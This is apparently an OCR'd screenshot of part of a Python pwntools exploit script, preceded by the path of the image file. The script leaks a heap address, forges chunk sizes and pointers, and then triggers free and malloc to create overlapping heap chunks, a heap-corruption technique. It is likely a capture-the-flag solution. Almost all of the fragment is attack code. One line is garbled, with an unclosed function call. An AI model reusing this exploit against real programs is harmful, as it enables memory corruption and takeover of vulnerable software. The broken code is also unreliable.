
    target.recvuntil(b"Data: " + b"A" * 0x10)

    heap = int.from_bytes(target.recvline().strip(),
    overlapping_chunksize = heap - 0x890

    overlapping_chunk = heap - 0x880

    target.success(f"heap: {hex(heap)}")

    payload = flat(

        0,

        0,

        overlapping_chunksize,

    )

    # raw_input("DEBUG")

    read(1, 0x1337, payload)

    payload = flat(

        0,

        0x881,

    )

    # raw_input("DEBUG")

    read(0, 0x1337, payload)

    payload = flat(

        0,

        0,

        overlapping_chunk,

    )

    # raw_input("DEBUG")

    read(1, 0x1337, payload)

    free(0)

    malloc(5, 0x870)

    # raw_input("DEBUG")
